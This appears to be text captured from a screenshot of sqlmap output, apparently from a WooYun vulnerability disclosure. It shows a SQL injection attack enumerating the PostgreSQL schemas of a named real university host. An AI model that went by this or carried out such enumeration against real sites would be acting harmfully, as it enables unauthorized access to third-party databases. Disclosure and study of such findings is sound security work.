 管理员: sqlmap
tion as the counterpart to database names on other DBMSes
[11:30:03] [INFO] fetching database (schema) names
[11:30:03] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[11:30:03] [WARNING] the SQL query provided does not return any output
[11:30:03] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:30:03] [INFO] fetching number of databases
[11:30:03] [INFO] resumed: 3
[11:30:03] [INFO] resumed: information_schema
[11:30:03] [INFO] resumed: pg_catalog
[11:30:03] [INFO] resumed: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[11:30:03] [INFO] fetched data logged to text files under 'C:\Users\DELL\.sqlmap
\output\gyoseki.twmu.ac.jp'
D:\临时hack\sqlmapproject-sqlmap-4916f1b>
www.wooyun.org